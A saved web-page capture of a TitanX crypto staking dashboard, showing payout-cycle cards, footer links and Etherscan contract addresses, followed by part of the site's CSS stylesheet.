                              style="color: transparent;" srcset="ethicon-min-1.png 1x, ethicon-min.png 2x"
                              src="ethicon-min.png">
                            <h5>Your Est. Payout</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance ">
                            <div class="stats-token-count">
                              <h4 class="portfolio-earnings-rate" style="font-weight: bold;">No Stakes</h4>
                            </div><span class="dollar-denom">≈ - ETH</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="divider"></div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div class="position-card__row__info with-tooltip">
                            <h5>Countdown</h5><span role="img" aria-label="question-circle"
                              class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                                data-icon="question-circle" width="1em" height="1em" fill="currentColor"
                                aria-hidden="true">
                                <path
                                  d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                                </path>
                                <path
                                  d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                                </path>
                              </svg></span>
                          </div>
                          <div class="position-card__row__balance">
                            <h4 class="portfolio-earnings-rate" style="font-weight: bold;"></h4>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <div
                            class="ant-progress ant-progress-status-normal ant-progress-line ant-progress-show-info ant-progress-default css-pr0fja"
                            role="progressbar" aria-valuenow="22">
                            <div class="ant-progress-outer" style="width: 100%; height: 8px;">
                              <div class="ant-progress-inner">
                                <div class="ant-progress-bg"
                                  style="width: 22%; height: 8px; background-image: linear-gradient(to right, rgb(16, 142, 233) 0%, rgb(135, 208, 104) 100%);">
                                </div>
                              </div>
                            </div><span class="ant-progress-text" title="22%">22%</span>
                          </div>
                        </div>
                        <div class="position-card__row no-distance">
                          <p>— Next Payout Day: 369</p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="position-card highlight-card-888" style="margin-top: 17px;">
                    <h4 class="card-headline">888-Day Payout Cycle</h4>
                    <div class="position-card__row no-distance">
                      <div class="position-card__row__info with-tooltip">
                        <h5>Global Cycle Payout</h5><span role="img" aria-label="question-circle"
                          class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                            data-icon="question-circle" width="1em" height="1em" fill="currentColor" aria-hidden="true">
                            <path
                              d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                            </path>
                            <path
                              d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                            </path>
                          </svg></span>
                      </div>
                      <div class="position-card__row__balance ">
                        <div class="stats-token-count">
                          <h4 class="portfolio-earnings-rate" style="font-weight: bold;">$2,639,104.25</h4>
                        </div><span class="dollar-denom"> ≈ 1,046.8378 ETH</span>
                      </div>
                    </div>
                    <div class="position-card__row no-distance">
                      <div class="position-card__row__info with-tooltip"><img alt="ETH icon on TitanX.win"
                          loading="lazy" width="28" height="28" decoding="async" data-nimg="1"
                          style="color: transparent;" srcset="ethicon-min-1.png 1x, ethicon-min.png 2x"
                          src="ethicon-min.png">
                        <h5>Your Est. Payout</h5><span role="img" aria-label="question-circle"
                          class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                            data-icon="question-circle" width="1em" height="1em" fill="currentColor" aria-hidden="true">
                            <path
                              d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                            </path>
                            <path
                              d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                            </path>
                          </svg></span>
                      </div>
                      <div class="position-card__row__balance ">
                        <div class="stats-token-count">
                          <h4 class="portfolio-earnings-rate" style="font-weight: bold;">No Stakes</h4>
                        </div><span class="dollar-denom">≈ - ETH</span>
                      </div>
                    </div>
                    <div class="position-card__row no-distance">
                      <div class="divider"></div>
                    </div>
                    <div class="position-card__row no-distance">
                      <div class="position-card__row__info with-tooltip">
                        <h5>Countdown</h5><span role="img" aria-label="question-circle"
                          class="anticon anticon-question-circle"><svg viewBox="64 64 896 896" focusable="false"
                            data-icon="question-circle" width="1em" height="1em" fill="currentColor" aria-hidden="true">
                            <path
                              d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z">
                            </path>
                            <path
                              d="M623.6 316.7C593.6 290.4 554 276 512 276s-81.6 14.5-111.6 40.7C369.2 344 352 380.7 352 420v7.6c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V420c0-44.1 43.1-80 96-80s96 35.9 96 80c0 31.1-22 59.6-56.1 72.7-21.2 8.1-39.2 22.3-52.1 40.9-13.1 19-19.9 41.8-19.9 64.9V620c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8v-22.7a48.3 48.3 0 0130.9-44.8c59-22.7 97.1-74.7 97.1-132.5.1-39.3-17.1-76-48.3-103.3zM472 732a40 40 0 1080 0 40 40 0 10-80 0z">
                            </path>
                          </svg></span>
                      </div>
                      <div class="position-card__row__balance">
                        <h4 class="portfolio-earnings-rate" style="font-weight: bold;"></h4>
                      </div>
                    </div>
                    <div class="position-card__row no-distance">
                      <div
                        class="ant-progress ant-progress-status-normal ant-progress-line ant-progress-show-info ant-progress-default css-pr0fja"
                        role="progressbar" aria-valuenow="9">
                        <div class="ant-progress-outer" style="width: 100%; height: 8px;">
                          <div class="ant-progress-inner">
                            <div class="ant-progress-bg"
                              style="width: 9%; height: 8px; background-image: linear-gradient(to right, rgb(16, 142, 233) 0%, rgb(135, 208, 104) 100%);">
                            </div>
                          </div>
                        </div><span class="ant-progress-text" title="9%">9%</span>
                      </div>
                    </div>
                    <div class="position-card__row no-distance">
                      <p>— Next Payout Day: 888</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row top inherited-styles-for-exported-element" style="margin-top: 125px;">
            <div class="logo text-center" style="margin-bottom: 8px;"><a href="https://app.titanx.win/mine"><img
                  alt="TitanX.win favicon" loading="lazy" width="88" height="88" decoding="async" data-nimg="1"
                  style="color: transparent;" srcset="titanx-fav-min-1.png 1x, titanx-fav-min.png 2x"
                  src="titanx-fav-min.png"></a></div>
            <div style="margin-bottom: 12px; display: flex; align-items: center; justify-content: center; gap: 12px;"
              class="social-icons"><a href="https://t.me/TitanXCrypto" style="color: white; opacity: 0.8;"
                target="_blank"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512"
                  class="social-icon" height="35" width="35" xmlns="http://www.w3.org/2000/svg">
                  <path
                    d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z">
                  </path>
                </svg></a><a href="https://twitter.com/TitanXCrypto" style="color: white; opacity: 0.8;"
                target="_blank"><svg class="social-icon" stroke="currentColor" href="" target="_blank"
                  fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="35px" width="35px"
                  xmlns="http://www.w3.org/2000/svg">
                  <path
                    d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z">
                  </path>
                </svg></a><a href="https://youtube.com/@TitanXCrypto2888" style="color: white; opacity: 0.8;"
                target="_blank"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024"
                  class="social-icon" height="35" width="35" xmlns="http://www.w3.org/2000/svg">
                  <path
                    d="M960 509.2c0-2.2 0-4.7-.1-7.6-.1-8.1-.3-17.2-.5-26.9-.8-27.9-2.2-55.7-4.4-81.9-3-36.1-7.4-66.2-13.4-88.8a139.52 139.52 0 0 0-98.3-98.5c-28.3-7.6-83.7-12.3-161.7-15.2-37.1-1.4-76.8-2.3-116.5-2.8-13.9-.2-26.8-.3-38.4-.4h-29.4c-11.6.1-24.5.2-38.4.4-39.7.5-79.4 1.4-116.5 2.8-78 3-133.5 7.7-161.7 15.2A139.35 139.35 0 0 0 82.4 304C76.3 326.6 72 356.7 69 392.8c-2.2 26.2-3.6 54-4.4 81.9-.3 9.7-.4 18.8-.5 26.9 0 2.9-.1 5.4-.1 7.6v5.6c0 2.2 0 4.7.1 7.6.1 8.1.3 17.2.5 26.9.8 27.9 2.2 55.7 4.4 81.9 3 36.1 7.4 66.2 13.4 88.8 12.8 47.9 50.4 85.7 98.3 98.5 28.2 7.6 83.7 12.3 161.7 15.2 37.1 1.4 76.8 2.3 116.5 2.8 13.9.2 26.8.3 38.4.4h29.4c11.6-.1 24.5-.2 38.4-.4 39.7-.5 79.4-1.4 116.5-2.8 78-3 133.5-7.7 161.7-15.2 47.9-12.8 85.5-50.5 98.3-98.5 6.1-22.6 10.4-52.7 13.4-88.8 2.2-26.2 3.6-54 4.4-81.9.3-9.7.4-18.8.5-26.9 0-2.9.1-5.4.1-7.6v-5.6zm-72 5.2c0 2.1 0 4.4-.1 7.1-.1 7.8-.3 16.4-.5 25.7-.7 26.6-2.1 53.2-4.2 77.9-2.7 32.2-6.5 58.6-11.2 76.3-6.2 23.1-24.4 41.4-47.4 47.5-21 5.6-73.9 10.1-145.8 12.8-36.4 1.4-75.6 2.3-114.7 2.8-13.7.2-26.4.3-37.8.3h-28.6l-37.8-.3c-39.1-.5-78.2-1.4-114.7-2.8-71.9-2.8-124.9-7.2-145.8-12.8-23-6.2-41.2-24.4-47.4-47.5-4.7-17.7-8.5-44.1-11.2-76.3-2.1-24.7-3.4-51.3-4.2-77.9-.3-9.3-.4-18-.5-25.7 0-2.7-.1-5.1-.1-7.1v-4.8c0-2.1 0-4.4.1-7.1.1-7.8.3-16.4.5-25.7.7-26.6 2.1-53.2 4.2-77.9 2.7-32.2 6.5-58.6 11.2-76.3 6.2-23.1 24.4-41.4 47.4-47.5 21-5.6 73.9-10.1 145.8-12.8 36.4-1.4 75.6-2.3 114.7-2.8 13.7-.2 26.4-.3 37.8-.3h28.6l37.8.3c39.1.5 78.2 1.4 114.7 2.8 71.9 2.8 124.9 7.2 145.8 12.8 23 6.2 41.2 24.4 47.4 47.5 4.7 17.7 8.5 44.1 11.2 76.3 2.1 24.7 3.4 51.3 4.2 77.9.3 9.3.4 18 .5 25.7 0 2.7.1 5.1.1 7.1v4.8zM423 646l232-135-232-133z">
                  </path>
                </svg></a></div><span style="text-align: center; opacity: 1; font-size: 15px;"><a
                href="https://docs.titanx.win/" target="_blank" style="color: white;">Litepaper/Docs</a></span>
            <div style="display: flex; flex-direction: column; justify-content: center; align-items: center;">
              <div style="background: rgba(255, 255, 255, 0.1); border-radius: 28px; padding: 2px 12px;"><a
                  href="https://etherscan.io/address/0xF19308F923582A6f7c465e5CE7a9Dc1BEC6665B1" target="_blank"
                  style="text-align: center; opacity: 0.8; font-size: 15px; color: white; font-weight: normal;">TitanX
                  Token: 0xF19308...EC6665B1</a> <span role="img" aria-label="copy" tabindex="-1"
                  class="anticon anticon-copy"><svg viewBox="64 64 896 896" focusable="false" data-icon="copy"
                    width="1em" height="1em" fill="currentColor" aria-hidden="true">
                    <path
                      d="M832 64H296c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h496v688c0 4.4 3.6 8 8 8h56c4.4 0 8-3.6 8-8V96c0-17.7-14.3-32-32-32zM704 192H192c-17.7 0-32 14.3-32 32v530.7c0 8.5 3.4 16.6 9.4 22.6l173.3 173.3c2.2 2.2 4.7 4 7.4 5.5v1.9h4.2c3.5 1.3 7.2 2 11 2H704c17.7 0 32-14.3 32-32V224c0-17.7-14.3-32-32-32zM350 856.2L263.9 770H350v86.2zM664 888H414V746c0-22.1-17.9-40-40-40H232V264h432v624z">
                    </path>
                  </svg></span></div><a href="https://etherscan.io/address/0x1393ad734EA3c52865b4B541cf049dafd25c23a5"
                target="_blank"
                style="text-align: center; opacity: 0.62; font-size: 15px; color: white; font-weight: normal;">TitanX
                Buy &amp; Burn V1: 0x1393ad...d25c23a5</a><a
                href="https://etherscan.io/address/0x410e10C33a49279f78CB99c8d816F18D5e7D5404" target="_blank"
                style="text-align: center; opacity: 0.62; font-size: 15px; color: white; font-weight: normal;">TitanX
                Buy &amp; Burn V2: 0x410e10...5e7D5404</a><span
                style="text-align: center; opacity: 0.35; font-size: 15px;">Copyright © 2023, All Rights
                Reserved</span><span style="text-align: center; opacity: 0.18; font-size: 15px;"><a
                  style="color: white;" href="https://app.titanx.win/disclaimer">Disclaimer</a></span>
              <div style="display: flex; flex-flow: column; align-items: center; margin-top: 18px;">
                <div class="cleanversion desktop-hide" style="max-width: 80px; text-align: center;">
                  <div><label class="label text-color--1" style="opacity: 1;">Day 80</label>
                    <div>21h:41m:16s</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </body>
    </div>
  </div><next-route-announcer>
    <p aria-live="assertive" id="__next-route-announcer__" role="alert"
      style="border: 0px; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; top: 0px; width: 1px; white-space: nowrap; overflow-wrap: normal;">
      Rolling Payout Cycles</p>
  </next-route-announcer><iframe id="verify-api" src="index_1.html" style="display: none;"></iframe><wcm-modal
    data-scrapbook-shadowdom="<!----><wcm-explorer-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-explorer-context><wcm-theme-context data-scrapbook-shadowdom=&quot;<!---->&quot;></wcm-theme-context><div id=&quot;wcm-modal&quot; role=&quot;alertdialog&quot; aria-modal=&quot;true&quot; class=&quot; wcm-overlay &quot;><div class=&quot;wcm-container&quot; tabindex=&quot;0&quot;><!--?lit$17155216$--></div></div>"></wcm-modal>
  <script
    data-scrapbook-elem="basic-loader">(function () { var k1 = "data-scrapbook-shadowdom", k2 = "data-scrapbook-canvas", k3 = "data-scrapbook-input-indeterminate", k4 = "data-scrapbook-input-checked", k5 = "data-scrapbook-option-selected", k6 = "data-scrapbook-input-value", k7 = "data-scrapbook-textarea-value", fn = function (r) { var E = r.querySelectorAll ? r.querySelectorAll("*") : r.getElementsByTagName("*"), i = E.length, e, d, s; while (i--) { e = E[i]; if ((d = e.getAttribute(k1)) !== null && !e.shadowRoot && e.attachShadow) { s = e.attachShadow({ mode: 'open' }); s.innerHTML = d; e.removeAttribute(k1); } if ((d = e.getAttribute(k2)) !== null) { (function () { var c = e, g = new Image(); g.onload = function () { c.getContext('2d').drawImage(g, 0, 0); }; g.src = d; })(); e.removeAttribute(k2); } if ((d = e.getAttribute(k3)) !== null) { e.indeterminate = true; e.removeAttribute(k3); } if ((d = e.getAttribute(k4)) !== null) { e.checked = d === 'true'; e.removeAttribute(k4); } if ((d = e.getAttribute(k5)) !== null) { e.selected = d === 'true'; e.removeAttribute(k5); } if ((d = e.getAttribute(k6)) !== null) { e.value = d; e.removeAttribute(k6); } if ((d = e.getAttribute(k7)) !== null) { e.value = d; e.removeAttribute(k7); } if (e.shadowRoot) { fn(e.shadowRoot); } } }; fn(document); })()</script>
</body>

</html>
</file>
<file: 81b521dc7cb04a2e.css>
﻿@charset "UTF-8";@font-face{font-family:sofia-pro;src:url("") format("woff2"),url("") format("woff"),url("") format("opentype");font-style:normal;font-weight:700;font-display:swap}@font-face{font-family:sofia-pro;src:url("") format("woff2"),url("") format("woff"),url("") format("opentype");font-style:italic;font-weight:700;font-display:swap}@font-face{font-family:sofia-pro;src:url("") format("woff2"),url("") format("woff"),url("") format("opentype");font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:sofia-pro;src:url("") format("woff2"),url("") format("woff"),url("") format("opentype");font-style:italic;font-weight:400;font-display:swap}:root{--max-width:1100px;--border-radius:12px;--font-mono:sofia-pro,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;--foreground-rgb:0,0,0;--background-start-rgb:214,219,220;--background-end-rgb:255,255,255;--primary-glow:conic-gradient(from 180deg at 50% 50%,#16abff33 0deg,#0885ff33 55deg,#54d6ff33 120deg,#0071ff33 160deg,transparent 360deg);--secondary-glow:radial-gradient(#fff,hsla(0,0%,100%,0));--tile-start-rgb:239,245,249;--tile-end-rgb:228,232,233;--tile-border:conic-gradient(#00000080,#00000040,#00000030,#00000020,#00000010,#00000010,#00000080);--callout-rgb:238,240,241;--callout-border-rgb:172,175,176;--card-rgb:180,185,188;--card-border-rgb:131,134,135;--ui--background:#0d131a;--ui--foreground--1:#1d2833;--ui--foreground--2:#17212b;--ui--border:rgba(249,250,251,.15);--ui--scrim:rgba(13,19,26,.6);--ui--hover-overlay:rgba(249,250,251,.05);--ui--active-overlay:rgba(249,250,251,.025);--text--1:#fff;--text--2:#7a8a99;--text--3:#516070;--text--button-label:#fff;--text--button-label--emphasized:#fff;--text--button-label--disabled:#516070;--text--supply:#00c289;--text--supply--deemphasized:#00c289;--text--borrow:#8f66ff;--text--borrow--deemphasized:#b499ff;--icon--1:#fff;--icon--2:#7a8a99;--icon--3:#516070;--icon--supply:#00c289;--icon--borrow:#8f66ff;--data--supply:#00c289;--data--borrow:#8f66ff;--data--warning:#ffa947;--data--caution:#f54e59;--data--neutral:#f0f2f5;--data--neutral--1:#fff;--data--neutral--2:#2b3947;--button--neutral:#2b3947;--button--neutral--disabled--1:#17212b;--button--neutral--disabled--2:#10171f;--button--borrow:#6f42eb;--button--borrow--deemphasized:#3b2870;--button--supply:#00ad79;--button--supply--deemphasized:#073e2e;--action-input--shadow:0 -2px 9px rgba(0,0,0,.25),0 8px 24px rgba(0,0,0,.25);--asset-table--gradient:linear-gradient(90deg,rgba(29,40,51,.2),#1d2833 80%);--elevation--1:0px 1px 2px rgba(15,23,31,.02),0px 1px 4px rgba(15,23,31,.02);--elevation--2:0px 2px 4px rgba(15,23,31,.02),0px 4px 8px rgba(15,23,31,.02);--elevation--3:drop-shadow(0px 2px 12px rgba(15,23,31,.02)) drop-shadow(0px 8px 20px rgba(15,23,31,.02));--sheet:0px -2px 8px rgba(15,23,31,.02),0px -4px 16px rgba(15,23,31,.02);background-color:var(--ui--background)}@media (prefers-color-scheme:dark){:root{--foreground-rgb:255,255,255;--background-start-rgb:0,0,0;--background-end-rgb:0,0,0;--primary-glow:radial-gradient(rgba(1,65,255,.4),rgba(1,65,255,0));--secondary-glow:linear-gradient(to bottom right,rgba(1,65,255,0),rgba(1,65,255,0),rgba(1,65,255,.3));--tile-start-rgb:2,13,46;--tile-end-rgb:2,5,19;--tile-border:conic-gradient(#ffffff80,#ffffff40,#ffffff30,#ffffff20,#ffffff10,#ffffff10,#ffffff80);--callout-rgb:20,20,20;--callout-border-rgb:108,108,108;--card-rgb:100,100,100;--card-border-rgb:200,200,200}}*{box-sizing:border-box;padding:0;margin:0}body,html{max-width:100vw;overflow-x:hidden;font-family:var(--font-mono)}body{color:rbg(--foreground-rgb);background:linear-gradient(to bottom,transparent,rgb(var(--background-end-rgb))) rgb(var(--background-start-rgb))}a{color:inherit}@media (prefers-color-scheme:dark){html{color-scheme:dark}}.container{max-width:1600px!important}*{font-family:var(--font-mono)!important}.ant-table-wrapper.bg-linear>div>div>div>div>div>table,.bg-linear{background-size:cover;background-attachment:fixed;background-position:50%;background-repeat:no-repeat;background-image:linear-gradient(135deg,rgba(39,162,49,.35),#131314 22%,transparent 53%,#131314 78%,rgba(30,91,233,.35))!important}.rws-backdrop{background:rgba(0,0,0,.53)!important}.rws-container{background-image:linear-gradient(135deg,rgba(39,162,49,.35),#131314 22%,transparent 53%,#131314 78%,rgba(30,91,233,.35))!important;border:1px solid hsla(0,0%,100%,.53)!important;background-color:#333!important}.rws-close{background:#0052ff!important;color:#fff}.ant-table-cell-row-hover,.ant-table-row:hover{background:hsla(270,4%,53%,.08)!important}.ant-table-wrapper .ant-table-tbody>tr>td{background:transparent!important;transition:none!important}#pricelabel{font-weight:700}@keyframes pulsate{0%{transform:scale(1);opacity:.53}to{transform:scale(2.5);opacity:0}}#pricelabel:before{top:5px}#pricelabel:after,#pricelabel:before{content:"⬤";position:absolute;font-size:6px;left:-12px}#pricelabel:after{top:4px;animation-name:pulsate;animation-duration:2s;animation-iteration-count:infinite}.asset{height:2.25rem;width:2.25rem}.divider{border-bottom:1px solid rgba(249,250,251,.15);height:1px;width:100%;margin-top:17px;margin-bottom:12px}.ant-btn:disabled{background-color:#1677ff!important}.ant-btn{font-weight:700!important;background-color:#0052ff!important}.ant-btn-primary:disabled{opacity:.38!important}input[type=file]{display:none}.container{--bs-gutter-x:1rem!important}.custom-file-upload{display:inline-block;cursor:pointer;background-color:#0052ff!important;font-weight:700;color:#fff;border-radius:8px;border:none;font-size:16px;padding:6.2px 15px;height:40px;display:flex;justify-content:center;align-items:center}p{margin-bottom:0!important}.panel{overflow:hidden;position:relative}.referral-container{flex-flow:column}.referral-container,.referral-link{display:flex;justify-content:center;align-items:center}.referral-link{margin-top:28px;margin-bottom:26px;padding:10px 20px;max-width:650px;font-size:15px;background:#0052ff!important;border-radius:8px;flex-flow:row;gap:8px}.panel__header-row{align-items:center;display:flex;justify-content:space-between;margin-bottom:.875rem;padding-bottom:0;padding-top:0}.position-card{border-radius:.53rem;padding:2.2rem!important;border:1px solid hsla(0,0%,100%,.15);background:hsla(270,4%,53%,.1)}.transparent-bg{background-color:transparent!important}.portfolio-total-assets{background-image:linear-gradient(45deg,#51c8ed,#4542cc)}.portfolio-total-assets,.portfolio-total-investment{background-size:100% 100%;-webkit-background-clip:text;background-clip:text;color:transparent}.portfolio-total-investment{background-image:linear-gradient(45deg,#ff8303,#f047a1)}.portfolio-total-earnings{background-image:linear-gradient(90deg,#dbd002,#e0a102)}.portfolio-earnings-rate,.portfolio-total-earnings{background-size:100% 100%;-webkit-background-clip:text;background-clip:text;color:transparent}.portfolio-earnings-rate{background-image:linear-gradient(90deg,#1cff00,#00d018)}.portfolio-limit-rate{background-image:linear-gradient(90deg,#d9972d,#ff5b24);background-size:100% 100%;-webkit-background-clip:text;background-clip:text;color:transparent}.portfolio-token-amount{background-image:linear-gradient(45deg,#b062ff,#a15df7)}.portfolio-mints,.portfolio-token-amount{background-size:100% 100%;-webkit-background-clip:text;color:transparent}.portfolio-mints{background-image:linear-gradient(90deg,#f6e384,#ffd500)}.portfolio-stakes{background-image:linear-gradient(90deg,#2dd972,#1fcfe7);-webkit-background-clip:text;background-clip:text}.portfolio-stakes,.portfolio-wealth-rank{background-size:100% 100%;color:transparent}.portfolio-wealth-rank{background-image:linear-gradient(90deg,#ffbf96,#fe7096);-webkit-background-clip:text;position:relative;top:-.1em}.with-tooltip{column-gap:.53rem!important;align-items:center!important}.sub-headline{display:flex;align-items:center;column-gap:8px;margin-bottom:17px}.card-headline{margin-bottom:17px!important;font-weight:700}.position-card__wallet-balance{min-width:428px!important;padding-bottom:1.875rem;border:1px solid hsla(0,0%,100%,.17)!important;background:#1d1d1d}@media (max-width:620px){.position-card__wallet-balance{min-width:200px!important;padding-bottom:1.875rem;border:1px solid hsla(0,0%,100%,.17)!important;background:#1d1d1d}}.position-card__row{flex-wrap:nowrap;padding-left:1.25rem;padding-right:1.25rem;width:100%;justify-content:space-between;align-items:center;display:flex}.position-card__row__info{align-items:center;display:flex;column-gap:.53rem;row-gap:.53rem;margin-right:8px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:.25rem!important;margin-bottom:.25rem!important}.position-card__row__balance{margin-left:auto;text-align:right}.placeholder-content{display:inline-block;position:relative;width:100%}.placeholder-content:before{animation:content-loading 1.2s linear infinite alternate;background-color:#7a8a99;border-radius:4px;bottom:.125rem;content:"";left:0;position:absolute;right:0;top:.125rem}.placeholder-content:after{color:transparent;content:" "}.table-eth-display{display:flex;align-items:center;gap:2px}.position-card__row{padding-bottom:.5rem;padding-top:0}.position-card__row.no-distance{padding-bottom:.5px!important}.position-card__wallet-balance .divider{margin:1.25rem 0}.position-card__row .body{color:#fff}.position-card-closer{padding-bottom:0!important}.ant-table{overflow-x:scroll!important}.ant-table-wrapper .ant-table{border:1px solid hsla(0,0%,100%,.15);background:hsla(270,4%,53%,.1);color:#fff}tbody,td,tfoot,th,thead,tr{border-bottom-width:.01rem!important}.ant-table-wrapper .ant-table-tbody>tr>td{border-bottom:1px solid hsla(0,0%,100%,.15);border-right:1px solid hsla(0,0%,100%,.15);border-right-width:.01rem;border-color:hsla(0,0%,100%,.15)}.ant-progress-line{padding-right:8px!important}.ant-table-wrapper .ant-table-thead>tr>th{background:transparent!important;color:#fff;font-weight:700;border:.01rem solid hsla(0,0%,50%,.38);border-left-width:0}.ant-table-wrapper .ant-table-thead>tr>th:not(:last-child):not(.ant-table-selection-column):not(.ant-table-row-expand-icon-cell):not([colspan]):before{background-color:transparent}.ant-pagination .ant-pagination-item-active{background:hsla(270,4%,53%,.1)!important;color:#fff;border:1px solid hsla(0,0%,100%,.1)}.ant-table-column-sorter{color:#fff!important;opacity:.35!important}.ant-tabs-top>.ant-tabs-nav:before{border:1px solid hsla(0,0%,100%,.15)}.ant-tabs-card>.ant-tabs-nav .ant-tabs-tab-active,table{background:hsla(270,4%,53%,.28)!important;border-bottom:none}.ant-tabs-card>.ant-tabs-nav .ant-tabs-tab{border:1px solid hsla(0,0%,100%,.15);border-bottom:none}.ant-tabs .ant-tabs-tab.ant-tabs-tab-active .ant-tabs-tab-btn{color:#fff!important;font-weight:700!important;opacity:1!important}.ant-tabs .ant-tabs-tab.ant-tabs-tab .ant-tabs-tab-btn{color:#fff;opacity:.62;font-weight:700!important}.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab,.ant-tabs-card.ant-tabs-top>.ant-tabs-nav .ant-tabs-tab-active{border-bottom:none}.ant-table-wrapper td.ant-table-column-sort{background:transparent}.ant-progress .ant-progress-text{color:#fff!important}.table-cell-row-hover{background:none!important}.table-dollar-value{color:#1cef00!important;font-weight:700}.table-estimated-token{color:#fff!important;font-weight:700}.table-shares-amount{color:#2dd972!important;font-weight:700}.ant-layout,.ant-layout-sider{background:transparent!important}.table-share-rate{color:#fddd60!important;font-weight:700}.ant-table-wrapper .ant-table-summary{background:transparent!important}.ant-table-wrapper 